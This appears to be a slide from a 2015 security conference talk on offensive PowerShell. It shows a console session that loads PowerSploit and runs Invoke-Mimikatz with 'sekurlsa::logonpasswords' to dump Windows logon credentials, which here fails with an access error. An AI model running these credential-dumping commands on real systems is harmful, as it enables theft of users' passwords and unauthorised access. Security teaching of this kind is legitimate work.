 PowerSploit

Windows PowerShell

Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.

PS C:\Users\Ben0xA> import-module C:\psf\Modules\powersploit
PS C:\Users\Ben0xA> Invoke-Mimikatz

  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                    with 15 modules * * */

mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)

mimikatz(powershell) # exit
Bye!

PS C:\Users\Ben0xA>

Gray Hat PowerShell
ShowMeCon 2015 - Ben Ten (@Ben0xA)